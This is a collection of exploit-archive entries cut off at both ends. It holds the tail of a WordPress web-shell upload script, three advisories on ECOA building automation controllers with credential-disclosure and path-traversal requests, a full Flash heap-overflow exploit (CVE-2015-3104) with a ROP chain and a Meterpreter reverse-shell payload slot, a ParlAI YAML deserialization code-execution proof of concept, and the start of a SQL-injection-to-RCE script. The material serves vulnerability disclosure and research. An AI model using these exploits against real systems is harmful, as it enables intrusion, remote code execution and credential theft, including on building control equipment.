uri = base + admin + '?action=' + ajax_action ;
check = vuln_check(uri);
if(check == False):
print("(*) Target not vulnerable!");
sys.exit(1)
if( path.isfile(file_path) == False):
print("(*) Invalid file!")
sys.exit(1)
files = {'files[]' : open(file_path)}
data = {
"allowExt" : "php4,phtml",
"filesName" : "files",
"maxSize" : "1000",
"uploadDir" : "."
}
print("Uploading Shell...");
response = requests.post(uri, files=files, data=data )
file_name = path.basename(file_path)
if("ok" in response.text):
print("Shell Uploaded!")
if(base[-1] != '/'):
base += '/'
print(base + "wp-admin/" + file_name);
else:
print("Shell Upload Failed")
sys.exit(1)
main();
# Exploit Title: ECOA Building Automation System - Remote Privilege Escalation
# Date: 25.06.2021
# Exploit Author: Neurogenesia
# Vendor Homepage: http://www.ecoa.com.tw
ECOA Building Automation System Remote Privilege Escalation
Vendor: ECOA Technologies Corp.
Product web page: http://www.ecoa.com.tw
Affected version: ECOA ECS Router Controller - ECS (FLASH)
ECOA RiskBuster Terminator - E6L45
ECOA RiskBuster System - RB 3.0.0
ECOA RiskBuster System - TRANE 1.0
ECOA Graphic Control Software
ECOA SmartHome II - E9246
ECOA RiskTerminator
Summary:
#1 The Risk-Terminator Web Graphic control BEMS (Building Energy Management System) are
designed to provide you with the latest in the Human Machine Interface (HMI) technology,
for completely monitoring and controlling management. It may be used singly for small and
medium sized facilities, could be linked together via the high-speed Ethernet to other
servers that suit to World Wide Web (WWW) or Local Area Network (LAN) for large and more
sophisticated applications. The Risk-Terminator practice Web basic conception that with
operation simply and conveniently, totally share risk and make sure of security. Even
remote sites may be controlled and monitored through Ethernet port, which base on standard
transferring protocol like XML, Modbus TCP/IP or BACnet or URL.
#2 The RiskBuster is a Web enabled network Router Server that uses Ethernet and TCP/IP
networking technologies. It incorporates an embedded web server that can deliver user-specific
web pages to any PC or mobile terminal running internet browser software. A user with an
appropriate security codes can made adjustment or monitor the network control unit form
any internet access point in the world. It also provides network management, integration
and process control functions for any existing or new building controllers and microprocessor
based equipments or system in buildings. The management function provided by the RiskBuster
such as trend log and alarm generation improves building controllers and microprocessor
based equipments or system management and audit trail capabilities. The integration function
provided by the RiskBuster allows seamless integration such as information sharing (read/write)
between building controllers and microprocessor based equipments or system without any need
of major upgrade or equipments replacement and allow cost saving. The process control functions
provided by the RiskBuster allow global control action to be implemented across any building
controllers and microprocessor based equipments or system to allow full building control. The
RiskBuster provide a truly cost effective solution for any building automation or high level
integration application. A truly Ethernet network compliant feature allows the RiskBuster to
be install anywhere in the building.
#3 ECM0000160 Digital Logic Controller (DLC) are Pre-programmed controller it intended for
Building Automate System; Environment control system; HVAC control system and other types of
equipment. Being fully programmable it ensures complete application versatility, allowing
specific products to be created according to customer requests. This controller is a configurable
unitary controller based on the 32bit series microcomputer, with an on-board clock, have two
RS-485 local bus.
#4 The ECS0000160 is a Router Controller for building and industry products based on various
microprocessors. It not only accessing information but also monitoring and controlling across
Internet directly. The ECS0000160 can totally replace and improve a typical system that always
has tedious panel and complex working process. An obviously benefit to our customers is that
ECS0000160 enabling them to interact with their systems anytime, anywhere, not only just allowed
to connect with singular specific operating system. It's like a whole package, which provides
browsers an easy platform to monitor and control the doors, alarms, devices, etc. that all
through web-pages operating, which works base on standard transmission Internet protocol. The
ECS0000160 provides a low industry cost. A truly friendly network interface which is simple
and easy to apply on factory floors. It supports from serial ports with options of RS485.
#5 HOME SERVER-EHC9246150 - This web basic home-server is with the specifications of hidden
installation, 32bits microcomputer and I/O Peripheral expansion circuit, which include: D/A
conversion circuit, A/D conversion circuit and optical isolation circuit, using default proportional,
integral and differential (P+I+D) and dead-zone control to control accurately. The controller
features contains the sensing system, proportional control systems, computing modules, control
modules, alarm detection system, and so on. It mainly used in building control, plant monitoring,
air monitoring, lighting and power control, the use of premises for buildings, factories, offices,
conference rooms, restaurants, hotels, etc.
Desc:
The BAS controller is vulnerable to weak access control mechanism allowing any user to escalate
privileges by disclosing credentials of administrative accounts in plain-text.
Tested on: EMBED/1.0
Apache Tomcat/6.0.44
Apache Tomcat/6.0.18
Windows Server
MySQL Version 5.1.60
MySQL Version 4.0.16
Version 2.0.1.28 20180628
Vulnerability discovered by Neurogenesia
@zeroscience
Advisory ID: ZSL-2021-5677
Advisory URL: https://www.zeroscience.mk/en/vulnerabilities/ZSL-2021-5677.php
25.06.2021
--
Privilege Escalation
--------------------
- Any user can navigate to the User Edit page (useredt.jsp) and see the password of other users in clear-text.
Request:
$ curl -s http://192.168.1.3:8080//useredt.jsp -H "Cookie: JSESSIONID=t00tw00t; UCLS=19; UID=user; PWD=user; ROOT=FOUND; AlmCt=0" |findstr embed
<tr autoid='1' tgs='' ><td><input type='checkbox' onclick='onchk(this);' ></td><td>embed</td><td>power</td><td>19</td><td> </td><tr autoid='1' tgs='' ><td><input type='checkbox' onclick='onchk(this);' ></td><td>root</td><td>embed</td><td>19</td><td> </td><input type='hidden' name='delrow' value='' >
# Exploit Title: ECOA Building Automation System - Arbitrary File Deletion
# Date: 25.06.2021
# Exploit Author: Neurogenesia
# Vendor Homepage: http://www.ecoa.com.tw
ECOA Building Automation System Arbitrary File Deletion
Vendor: ECOA Technologies Corp.
Product web page: http://www.ecoa.com.tw
Affected version: ECOA ECS Router Controller - ECS (FLASH)
ECOA RiskBuster Terminator - E6L45
ECOA RiskBuster System - RB 3.0.0
ECOA RiskBuster System - TRANE 1.0
ECOA Graphic Control Software
ECOA SmartHome II - E9246
ECOA RiskTerminator
Summary:
#1 The Risk-Terminator Web Graphic control BEMS (Building Energy Management System) are
designed to provide you with the latest in the Human Machine Interface (HMI) technology,
for completely monitoring and controlling management. It may be used singly for small and
medium sized facilities, could be linked together via the high-speed Ethernet to other
servers that suit to World Wide Web (WWW) or Local Area Network (LAN) for large and more
sophisticated applications. The Risk-Terminator practice Web basic conception that with
operation simply and conveniently, totally share risk and make sure of security. Even
remote sites may be controlled and monitored through Ethernet port, which base on standard
transferring protocol like XML, Modbus TCP/IP or BACnet or URL.
#2 The RiskBuster is a Web enabled network Router Server that uses Ethernet and TCP/IP
networking technologies. It incorporates an embedded web server that can deliver user-specific
web pages to any PC or mobile terminal running internet browser software. A user with an
appropriate security codes can made adjustment or monitor the network control unit form
any internet access point in the world. It also provides network management, integration
and process control functions for any existing or new building controllers and microprocessor
based equipments or system in buildings. The management function provided by the RiskBuster
such as trend log and alarm generation improves building controllers and microprocessor
based equipments or system management and audit trail capabilities. The integration function
provided by the RiskBuster allows seamless integration such as information sharing (read/write)
between building controllers and microprocessor based equipments or system without any need
of major upgrade or equipments replacement and allow cost saving. The process control functions
provided by the RiskBuster allow global control action to be implemented across any building
controllers and microprocessor based equipments or system to allow full building control. The
RiskBuster provide a truly cost effective solution for any building automation or high level
integration application. A truly Ethernet network compliant feature allows the RiskBuster to
be install anywhere in the building.
#3 ECM0000160 Digital Logic Controller (DLC) are Pre-programmed controller it intended for
Building Automate System; Environment control system; HVAC control system and other types of
equipment. Being fully programmable it ensures complete application versatility, allowing
specific products to be created according to customer requests. This controller is a configurable
unitary controller based on the 32bit series microcomputer, with an on-board clock, have two
RS-485 local bus.
#4 The ECS0000160 is a Router Controller for building and industry products based on various
microprocessors. It not only accessing information but also monitoring and controlling across
Internet directly. The ECS0000160 can totally replace and improve a typical system that always
has tedious panel and complex working process. An obviously benefit to our customers is that
ECS0000160 enabling them to interact with their systems anytime, anywhere, not only just allowed
to connect with singular specific operating system. It's like a whole package, which provides
browsers an easy platform to monitor and control the doors, alarms, devices, etc. that all
through web-pages operating, which works base on standard transmission Internet protocol. The
ECS0000160 provides a low industry cost. A truly friendly network interface which is simple
and easy to apply on factory floors. It supports from serial ports with options of RS485.
#5 HOME SERVER-EHC9246150 - This web basic home-server is with the specifications of hidden
installation, 32bits microcomputer and I/O Peripheral expansion circuit, which include: D/A
conversion circuit, A/D conversion circuit and optical isolation circuit, using default proportional,
integral and differential (P+I+D) and dead-zone control to control accurately. The controller
features contains the sensing system, proportional control systems, computing modules, control
modules, alarm detection system, and so on. It mainly used in building control, plant monitoring,
air monitoring, lighting and power control, the use of premises for buildings, factories, offices,
conference rooms, restaurants, hotels, etc.
Desc:
The BAS controller suffers from an arbitrary file deletion vulnerability. Using the 'cfile' GET
parameter in fmanerdel, attackers can delete arbitrary files on the affected device and cause
denial of service scenario.
Tested on: EMBED/1.0
Apache Tomcat/6.0.44
Apache Tomcat/6.0.18
Windows Server
MySQL Version 5.1.60
MySQL Version 4.0.16
Version 2.0.1.28 20180628
Vulnerability discovered by Neurogenesia
@zeroscience
Advisory ID: ZSL-2021-5680
Advisory URL: https://www.zeroscience.mk/en/vulnerabilities/ZSL-2021-5680.php
25.06.2021
--
Arbitrary File Deletion
-----------------------
- Attacker can delete any file by abusing 'cfile' GET parameter in fmanerdel applet and using traversal sequence.
Request:
GET /fmanerdel?cfile=../secretFile.txt HTTP/1.1
# Exploit Title: ECOA Building Automation System - Missing Encryption Of Sensitive Information
# Date: 25.06.2021
# Exploit Author: Neurogenesia
# Vendor Homepage: http://www.ecoa.com.tw
ECOA Building Automation System Missing Encryption Of Sensitive Information
Vendor: ECOA Technologies Corp.
Product web page: http://www.ecoa.com.tw
Affected version: ECOA ECS Router Controller - ECS (FLASH)
ECOA RiskBuster Terminator - E6L45
ECOA RiskBuster System - RB 3.0.0
ECOA RiskBuster System - TRANE 1.0
ECOA Graphic Control Software
ECOA SmartHome II - E9246
ECOA RiskTerminator
Summary:
#1 The Risk-Terminator Web Graphic control BEMS (Building Energy Management System) are
designed to provide you with the latest in the Human Machine Interface (HMI) technology,
for completely monitoring and controlling management. It may be used singly for small and
medium sized facilities, could be linked together via the high-speed Ethernet to other
servers that suit to World Wide Web (WWW) or Local Area Network (LAN) for large and more
sophisticated applications. The Risk-Terminator practice Web basic conception that with
operation simply and conveniently, totally share risk and make sure of security. Even
remote sites may be controlled and monitored through Ethernet port, which base on standard
transferring protocol like XML, Modbus TCP/IP or BACnet or URL.
#2 The RiskBuster is a Web enabled network Router Server that uses Ethernet and TCP/IP
networking technologies. It incorporates an embedded web server that can deliver user-specific
web pages to any PC or mobile terminal running internet browser software. A user with an
appropriate security codes can made adjustment or monitor the network control unit form
any internet access point in the world. It also provides network management, integration
and process control functions for any existing or new building controllers and microprocessor
based equipments or system in buildings. The management function provided by the RiskBuster
such as trend log and alarm generation improves building controllers and microprocessor
based equipments or system management and audit trail capabilities. The integration function
provided by the RiskBuster allows seamless integration such as information sharing (read/write)
between building controllers and microprocessor based equipments or system without any need
of major upgrade or equipments replacement and allow cost saving. The process control functions
provided by the RiskBuster allow global control action to be implemented across any building
controllers and microprocessor based equipments or system to allow full building control. The
RiskBuster provide a truly cost effective solution for any building automation or high level
integration application. A truly Ethernet network compliant feature allows the RiskBuster to
be install anywhere in the building.
#3 ECM0000160 Digital Logic Controller (DLC) are Pre-programmed controller it intended for
Building Automate System; Environment control system; HVAC control system and other types of
equipment. Being fully programmable it ensures complete application versatility, allowing
specific products to be created according to customer requests. This controller is a configurable
unitary controller based on the 32bit series microcomputer, with an on-board clock, have two
RS-485 local bus.
#4 The ECS0000160 is a Router Controller for building and industry products based on various
microprocessors. It not only accessing information but also monitoring and controlling across
Internet directly. The ECS0000160 can totally replace and improve a typical system that always
has tedious panel and complex working process. An obviously benefit to our customers is that
ECS0000160 enabling them to interact with their systems anytime, anywhere, not only just allowed
to connect with singular specific operating system. It's like a whole package, which provides
browsers an easy platform to monitor and control the doors, alarms, devices, etc. that all
through web-pages operating, which works base on standard transmission Internet protocol. The
ECS0000160 provides a low industry cost. A truly friendly network interface which is simple
and easy to apply on factory floors. It supports from serial ports with options of RS485.
#5 HOME SERVER-EHC9246150 - This web basic home-server is with the specifications of hidden
installation, 32bits microcomputer and I/O Peripheral expansion circuit, which include: D/A
conversion circuit, A/D conversion circuit and optical isolation circuit, using default proportional,
integral and differential (P+I+D) and dead-zone control to control accurately. The controller
features contains the sensing system, proportional control systems, computing modules, control
modules, alarm detection system, and so on. It mainly used in building control, plant monitoring,
air monitoring, lighting and power control, the use of premises for buildings, factories, offices,
conference rooms, restaurants, hotels, etc.
Desc:
The BAS controller stores sensitive data (backup exports) in clear-text.
Tested on: EMBED/1.0
Apache Tomcat/6.0.44
Apache Tomcat/6.0.18
Windows Server
MySQL Version 5.1.60
MySQL Version 4.0.16
Version 2.0.1.28 20180628
Vulnerability discovered by Neurogenesia
@zeroscience
Advisory ID: ZSL-2021-5676
Advisory URL: https://www.zeroscience.mk/en/vulnerabilities/ZSL-2021-5676.php
25.06.2021
--
Missing Encryption of Sensitive Information
-------------------------------------------
- Data stored on the system is not protected/encrypted.
sql_[DATE]linux.dat reveals clear-text password from backup.
Excerpt from DB:
Insert into userlist (userid,userpwd,userClass,userfrm,duetime,modidate,userMenu,usertel,usermobil,usermail,gpname,userCname,usergrp) values (?,?,?,?,?,?,?,?,?,?,?,?,?)%%2%%1user%%3user%%312%%3%%30%%320100630133229%%3null%%3%%3%%3%%3%%3%%3%%3%%1guest%%3guest%%31%%3%%30%%320100630133229%%3null%%3%%3%%3%%3%%3%%3%%3%%1humex%%3humex4377
// Exploit Title: Adobe Flash Player - Integer Overflow
// Exploit Author: Matteo Memelli (ryujin@offensive-security)
// Date: 14/01/2017
// Original PoC: https://bugs.chromium.org/p/project-zero/issues/detail?id=323&can=1&q=Shader
// CVE: CVE-2015-3104
// Reference: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2015-3104
package
{
import flash.display.*;
import flash.utils.ByteArray;
import flash.events.Event;
import flash.events.MouseEvent;
import flash.text.*
import mx.utils.Base64Decoder;
public class ShaderInputOverflow extends Sprite
{
public var bb:ByteArray = null;
public var allocate:Array;
public var MAX_ARRAY:uint = 81920;
public var text:TextField = new TextField();
public var gText:String = "";
public var corrupted:uint = 0;
public var corrupted_ba_address:uint = 0;
public var corrupted_ba_pos:uint = 0;
public var next_ba_address:uint = 0;
public var NPSWF32Base:uint = 0;
public function ShaderInputOverflow():void
{
if (stage) drawText();
else addEventListener(Event.ADDED_TO_STAGE, drawText);
drawText();
var i:uint;
allocate = new Array();
for (i = 0; i < MAX_ARRAY; i++) {
bb = new ByteArray();
bb.writeByte(0x57);
bb.writeByte(0x30);
bb.writeByte(0x30);
bb.writeByte(0x54);
bb.writeByte(0x57);
bb.writeByte(0x30);
bb.writeByte(0x30);
bb.writeByte(0x54);
bb.writeByte(0x57);
bb.writeByte(0x30);
bb.writeByte(0x30);
bb.writeByte(0x54);
bb.writeByte(0x57);
bb.writeByte(0x30);
bb.writeByte(0x30);
bb.writeByte(0x54);
allocate.push(bb);
}
// We create "holes" of size 0x18 bytes on the heap
i = MAX_ARRAY/2;
while (i<MAX_ARRAY)
{
if (i % 2 != 0) {
allocate[i] = null;
}
i++;
}
var ba:ByteArray = new ByteArray();
ba.writeByte(0xa1); // Define parameter?
ba.writeByte(0x02); // Output.
ba.writeByte(0x04); // Type: 4 floats.
ba.writeByte(0x00); // 16-bit field, ??
ba.writeByte(0x01);
ba.writeByte(0xff); // Mask.
ba.writeByte(0x41);
ba.writeByte(0x00); // Param name: 'A'
ba.writeByte(0xa3); // Add texture?
ba.writeByte(0x00); // Index?
ba.writeByte(0x40); // 64 channels.
ba.writeByte(0x42);
ba.writeByte(0x42);
ba.writeByte(0x42);
ba.writeByte(0x42);
ba.writeByte(0x00); // Texture name: 'BBBB'
ba.position = 0;
var baOut:ByteArray = new ByteArray();
var baIn:ByteArray = new ByteArray();
// Overwrite ByteArray::Buffer Object capacity field with 0xffffffff
// and the pointer to the data to 0x16000000
baIn.writeUnsignedInt(0x6230306e);
baIn.writeUnsignedInt(0x6230306e);
baIn.writeUnsignedInt(0x41414141); // ptr
baIn.writeUnsignedInt(0x41414141); // 0x1
// Offset can be 0x10 bytes
baIn.writeUnsignedInt(0x16000000); // ptr to data
baIn.writeUnsignedInt(0xffffffff); // capacity
baIn.writeUnsignedInt(0x16000000); // length / ptr to data
// Another time in case the offset is 0x8 bytes
baIn.writeUnsignedInt(0xffffffff); // capacity
baIn.writeUnsignedInt(0xffffffff); // length
var job:ShaderJob = new ShaderJob();
var shader:Shader = new Shader();
shader.byteCode = ba;
shader.data.BBBB.width = 8192;
shader.data.BBBB.height = 8192;
shader.data.BBBB.input = baIn;
job.target = baOut;
job.width = 1;
job.height = 1;
job.shader = shader;
// We need to catch the Error thrown by Flash to continue the execution
// job.start triggers the copy that causes the heap overflow
try
{
job.start(true);
}
catch (err:Error)
{
trace("w00t");
}
var s:spray = new spray();
corrupted = findCorrupted();
allocate[corrupted].position = 0;
gText += "The corrupted ByteArray object is at index " + corrupted.toString() + " of the 'allocate' array\n";
gText += "The length of the corrupted ByteArray is " + (allocate[corrupted].length).toString(16) + "\n";
findCorruptedAddress();
gText += "Corrupted ByteArray::Buffer object address 0x" + (corrupted_ba_address).toString(16) + "\n";
var NPSWF32Ptr:uint = readDword((corrupted_ba_address+0x18*2));
gText += "NPSWF32Ptr: 0x" + NPSWF32Ptr.toString(16) + "\n";
NPSWF32Base = findNPSWF32_Base(NPSWF32Ptr);
gText += "NPSWF32Base Address: 0x" + NPSWF32Base.toString(16) + "\n";
// Look for the corrupted ByteArray::Buffer object address
var tosearch:uint = corrupted_ba_address;
gText += "Ptr to search: 0x" + tosearch.toString(16) + "\n";
var VTableObj:uint = findVTable(tosearch);
gText += "VTable Address: 0x" + VTableObj.toString(16) + "\n";
updateText();
var methodEnvVtable:uint = readDword(VTableObj+0xd4);
gText += "methodEnvVtable Address: 0x" + methodEnvVtable.toString(16) + "\n";
updateText();
// Crash on the Jitted pointer dereference that leads to code execution
//writeDword((VTableObj+0xd4), 0x42424242);
// Control the Jitted pointer dereference that leads to code execution
writeROPChain(NPSWF32Base);
// Decode and Write the files for the privilege escalation to memory
var dll:ByteArray = new ByteArray();
var met:ByteArray = new ByteArray();
var dec1:Base64Decoder = new Base64Decoder();
var dec2:Base64Decoder = new Base64Decoder();
// sandbox exploit code
dec1.decode("YOUR BASE64 PRIVESC SANDBOX ESCAPE DLL CODE HERE");
dll = dec1.toByteArray();
// msfvenom -a x86 --platform Windows -p windows/meterpreter/reverse_tcp LPORT=4444 LHOST=YOURIP -e generic/none -f exe > pwnd.exe
// base64 pwnd.exe | tr --delete '\n'
// Meterpreter executable or any other payload…
dec2.decode("YOUR BASE64 METERPRETER CODE HERE");
met = dec2.toByteArray();
writeBytes(0x1a100000, met);
writeBytes(0x1a200000, dll);
writeDword((VTableObj+0xd4), 0x1a000000);
gText += allocate[corrupted].toString();
}
private function hexStringToByteArray(hexstring:String) : ByteArray
{
var bindata:ByteArray = new ByteArray();
bindata.endian = "littleEndian";
var hexstr:String = null;
var count:uint = 0;
while(count < hexstring.length)
{
hexstr = hexstring.charAt(count) + (hexstring.charAt(count + 1));
bindata.writeByte(parseInt(hexstr, 16));
count += 2;
}
return bindata;
}
private function writeROPChain(NPSWF32Base:uint):void
{
var ROPaddr:uint = 0x1a00CBE2;
writeDword(0x1a000004, (NPSWF32Base+0x00418a60)); // PIVOT XCHG ECX,ESP...
// Save stack information to restore the execution flow after shellcode
writeDword(0x1a000000, (NPSWF32Base+0x00007324)); // POP EAX # RETN
writeDword(ROPaddr, 0x1a000400); ROPaddr +=4 ; // SAVE ECX VALUE HERE
writeDword(ROPaddr, (NPSWF32Base+0x0000268e)); ROPaddr +=4 ; // MOV [EAX],ECX # RETN
writeDword(ROPaddr, (NPSWF32Base+0x00007324)); ROPaddr +=4 ; // POP EAX # RETN
writeDword(ROPaddr, 0x1a000404); ROPaddr +=4 ; // SAVE EBX VALUE HERE
writeDword(ROPaddr, (NPSWF32Base+0x000064c54)); ROPaddr +=4 ; // MOV [EAX],EBX # POP EBX # POP ECX; RETN
writeDword(ROPaddr, 0x41414141); ROPaddr +=4 ; // JUNK
writeDword(ROPaddr, 0x42424242); ROPaddr +=4 ; // JUNK
// Mona Chain
writeDword(ROPaddr, (NPSWF32Base+0x0039cbea)); ROPaddr +=4 ; // POP EBP # RETN
writeDword(ROPaddr, (NPSWF32Base+0x0039cbea)); ROPaddr +=4 ; // POP EBP # RETN
writeDword(ROPaddr, (NPSWF32Base+0x0077c1eb)); ROPaddr +=4 ; // POP EBX # RETN
writeDword(ROPaddr, 0x00000201); ROPaddr +=4 ;
writeDword(ROPaddr, (NPSWF32Base+0x007fff57)); ROPaddr +=4 ; // POP EDX # RETN
writeDword(ROPaddr, 0x00000040); ROPaddr +=4 ;
writeDword(ROPaddr, (NPSWF32Base+0x00b433a9)); ROPaddr +=4 ; // POP ECX # RETN
writeDword(ROPaddr, (NPSWF32Base+0x00f7e6f5)); ROPaddr +=4 ; // &Writable location
writeDword(ROPaddr, (NPSWF32Base+0x00b1ad8f)); ROPaddr +=4 ; // POP EDI # RETN
writeDword(ROPaddr, (NPSWF32Base+0x00273302)); ROPaddr +=4 ; // ROP NOP # RETN
writeDword(ROPaddr, (NPSWF32Base+0x006cb604)); ROPaddr +=4 ; // POP ESI # RETN
writeDword(ROPaddr, (NPSWF32Base+0x0000d98f)); ROPaddr +=4 ; // JMP [EAX]
writeDword(ROPaddr, (NPSWF32Base+0x002742d3)); ROPaddr +=4 ; // POP EAX # RETN
writeDword(ROPaddr, (NPSWF32Base+0x00b7d364)); ROPaddr +=4 ; // ptr to VirtualProtect IAT
writeDword(ROPaddr, (NPSWF32Base+0x00a4a349)); ROPaddr +=4 ; // PUSHAD # RETN
writeDword(ROPaddr, (NPSWF32Base+0x0015fce4)); ROPaddr +=4 ; // PTR TO JMP ESP
// NOPsled
writeDword(ROPaddr, 0x90909090); ROPaddr +=4 ; // nopsled
writeDword(ROPaddr, 0x90909090); ROPaddr +=4 ; // nopsled
writeDword(ROPaddr, 0x90909090); ROPaddr +=4 ; // shellcode
var Shellcode:String = new String();
Shellcode += "..... YOUR SANDBOX EVASION SHELLCODE HERE ... ";
writeBytes(ROPaddr, hexStringToByteArray(Shellcode)); ROPaddr += Shellcode.length/2;
// Restore component
// 1a00cc56 8b0d0004001a mov ecx,dword ptr ds:[1A000400h]
// 1a00cc5c 8b1d0404001a mov ebx,dword ptr ds:[1A000404h]
// 1a00cc62 28d9 sub cl,bl
// 1a00cc64 87cc xchg ecx,esp
// 1a00cc66 8bec mov ebp,esp
// 1a00cc68 83c52c add ebp,2Ch
// 1a00cc6b 31c0 xor eax,eax
// 1a00cc6d c3 ret
var Restore:String = new String();
Restore = "8b0d0004001a8b1d0404001a28d987cc8bec83c52c31c0c3";
writeBytes(ROPaddr, hexStringToByteArray(Restore)); ROPaddr += Restore.length/2;
}
private function findVTable(startAddress:uint):uint
{
// Find the VTable Object Address within the ByteArrayObject
allocate[corrupted].endian = "littleEndian";
var addr:uint = 0;
var base:uint = 0x16000000;
var bstart:uint = base;
var count:uint = 0;
while (true)
{
if (readDword(base) == startAddress)
{
addr = bstart+count;
// ByteArray::Buffer pointer is at offset +0x40
addr = addr - 0x40;
// VTable Object pointer is at +0x8
return readDword(addr+0x8);
}
else
{
base += 4;
count += 4;
}
}
return addr;
}
private function findNPSWF32_Base(NPSWF32Ptr:uint):uint
{
// Find a DLL base address by appling the scan down technique
var addr:uint = NPSWF32Ptr & 0xfffff000;
while (true)
{
if (readDword(addr) == 0x00905a4d)
{
return addr;
}
else
{
addr = addr - 0x1000;
}
}
return addr;
}
private function readDword(pAddress:uint):uint
{
// Read a DWORD from an address
// by changing the ptr to array of bytes
var tmpIndex:uint = 0;
var res:uint = 0;
// Change ptr to array of bytes
tmpIndex = (corrupted_ba_address + 0x8) - 0x16000000;
allocate[corrupted].position = tmpIndex;
allocate[corrupted].writeUnsignedInt(pAddress);
allocate[corrupted].position = 0;
// Read a DWORD from the new address
res = allocate[corrupted].readUnsignedInt();
// Reset ptr to array of bytes to 0x16000000
tmpIndex = (corrupted_ba_address + 0x8) - pAddress;
allocate[corrupted].position = tmpIndex;
allocate[corrupted].writeUnsignedInt(0x16000000);
return res;
}
private function writeDword(pAddress:uint, value:uint):void
{
// write a DWORD to an address
// by changing the ptr to array of bytes
var tmpIndex:uint = 0;
// Change ptr to array of bytes
tmpIndex = (corrupted_ba_address + 0x8) - 0x16000000;
allocate[corrupted].position = tmpIndex;
allocate[corrupted].writeUnsignedInt(pAddress);
allocate[corrupted].position = 0;
// Read a DWORD from the new address
allocate[corrupted].writeUnsignedInt(value);
// Reset ptr to array of bytes to 0x16000000
tmpIndex = (corrupted_ba_address + 0x8) - pAddress;
allocate[corrupted].position = tmpIndex;
allocate[corrupted].writeUnsignedInt(0x16000000);
}
private function writeBytes(pAddress:uint, data:ByteArray):void
{
// write a ByteArray to an address
// by changing the ptr to array of bytes
var tmpIndex:uint = 0;
// Change ptr to array of bytes
tmpIndex = (corrupted_ba_address + 0x8) - 0x16000000;
allocate[corrupted].position = tmpIndex;
allocate[corrupted].writeUnsignedInt(pAddress);
allocate[corrupted].position = 0;
// Read a ByteArray tp the new address
allocate[corrupted].writeBytes(data, 0, 0);
// Reset ptr to array of bytes to 0x16000000
tmpIndex = (corrupted_ba_address + 0x8) - pAddress;
allocate[corrupted].position = tmpIndex;
allocate[corrupted].writeUnsignedInt(0x16000000);
}
private function findCorruptedAddress():void
{
allocate[corrupted].position = 0;
allocate[corrupted].endian = "littleEndian";
while (true)
{
if(allocate[corrupted].readUnsignedInt() == 0x6230306e)
{
if(allocate[corrupted].readUnsignedInt() == 0x6230306e)
{
// Corrupted Object starts just after the second 0x6230306e tag in case the offset is 0x10
// otherwise after the two 0x41414141 dwords in case the offset is 0x8
// OFFSET 0x10 LENGTH = 0x16000000
if (allocate[corrupted].length == 0x16000000)
corrupted_ba_pos = allocate[corrupted].position;
// OFFSET 0x8 LENGTH = 0xffffffff
else
corrupted_ba_pos = allocate[corrupted].position + 0x8;
// We calculate the address of the corrupted object by using the index
// and the base address that we set through the heap overflow.
corrupted_ba_address = 0x16000000 + corrupted_ba_pos;
// Since every in-use ByteArray object is alternated with a free one
// (we created the holes), the next in-use ByteArray is at 0x18*2 bytes
// from the corrupted one.
next_ba_address = corrupted_ba_address + 0x18*2;
return;
}
}
}
return;
}
private function findCorrupted():uint
{
// Find the corrupted ByteArray::Buffer object.
// We can find it by checking for a size different from the
// original 0x10 bytes, since the ByteArray data is 16 bytes
// for all the objects we allocated, except the corrupted one.
var i:uint = MAX_ARRAY/2;
while (i<MAX_ARRAY)
{
if (i % 2 == 0)
{
if(allocate[i].length != 0x10)
{
return i;
}
}
i++;
}
return 0;
}
public function updateText(e:Event = null):void
{
text.text = gText;
}
public function drawText(e:Event = null):void
{
removeEventListener(Event.ADDED_TO_STAGE, drawText);
text.text = gText;
text.width = 300;
text.height = 100;
text.x = 10;
text.y = 10;
text.multiline = true;
text.wordWrap = true;
text.background = true;
text.border = true;
var format:TextFormat = new TextFormat();
format.font = "Verdana";
format.color = 0xff0000;
format.size = 8;
text.defaultTextFormat = format;
addChild(text);
text.addEventListener(MouseEvent.MOUSE_DOWN, mouseDownScroll);
}
public function mouseDownScroll(event:MouseEvent):void
{
text.scrollV++;
}
}
}
import flash.display.MovieClip;
import flash.utils.*;
class spray extends MovieClip
{
public var allocate:Array;
public function spray()
{
HeapSpray();
}
public function HeapSpray() : void
{
var chunk_size:uint = 1048576; // 0x100000
var block_size:uint = 65536; // 0x10000
var heapblocklen:uint = 0;
var spraychunks:uint = 0;
var heapblock1:ByteArray;
var heapblock2:ByteArray;
var heapblock3:ByteArray;
heapblock1 = new ByteArray();
heapblock1.endian = Endian.LITTLE_ENDIAN;
heapblock1.writeInt(0x41424344);
heapblocklen = heapblocklen + 4;
while(heapblocklen < block_size)
{
heapblock1.writeByte(0x0d); // padding to 64K
heapblocklen = heapblocklen + 1;
}
heapblock2 = new ByteArray();
while(heapblock2.length < chunk_size)
{
heapblock2.writeBytes(heapblock1, 0, heapblock1.length);
}
allocate = new Array();
// 600MB spray
while(spraychunks < 50)
{
heapblock3 = new ByteArray();
heapblock3.writeBytes(heapblock2, 0, heapblock2.length);
allocate.push(heapblock3);
spraychunks = spraychunks + 1;
}
}
}
# Exploit Title: Facebook ParlAI 1.0.0 - Deserialization of Untrusted Data in parlai
# Date: 2021-09-11
# Exploit Author: Abhiram V
# Vendor Homepage: https://parl.ai/
# Software Link: https://github.com/facebookresearch/ParlAI
# Version: < 1.1.0
# Tested on: Linux
# CVE: CVE-2021-24040
# References :
# https://github.com/facebookresearch/ParlAI/security/advisories/GHSA-m87f-9fvv-2mgg
# | https://anon-artist.github.io/blogs/blog3.html |
############################################################################
Introduction
ParlAI (pronounced “par-lay”) is a free, open-source python framework for
sharing, training and evaluating AI models on a variety of openly available
dialogue datasets.
############################################################################
Vulnerability details
############################################################################
Description
ParlAI was vulnerable to YAML deserialization attack caused by unsafe
loading which leads to Arbitrary Code Execution.
Proof of Concept
Create the following PoC file (exploit.py)
import os
#os.system('pip3 install parlai')
from parlai.chat_service.utils import config
exploit = """!!python/object/new:type
args: ["z", !!python/tuple [], {"extend": !!python/name:exec }]
listitems: "__import__('os').system('xcalc')"
"""
open('config.yml','w+').write(exploit)
config.parse_configuration_file('config.yml')
Execute the python script ie, python3 exploit.py
Impact
Code Execution
############################################################################
# Exploit Title: Apartment Visitor Management System (AVMS) 1.0 - 'username' SQL Injection
# Date: 2021-08-13
# Exploit Author: mari0x00
# Vendor Homepage: https://phpgurukul.com/apartment-visitors-management-system-using-php-and-mysql/
# Software Link: https://phpgurukul.com/?smd_process_download=1&download_id=10395
# Version: 1.0
# Tested on: Windows 10 + XAMPP
#!/usr/bin/python3
import requests, socket, threading
import base64, time, sys
print(('''###########################################################''',"red"))
print(('''########### AVMS SQLi to RCE by mari0x00 ############''',"red"))
print(('''###########################################################''',"red"))
print("")
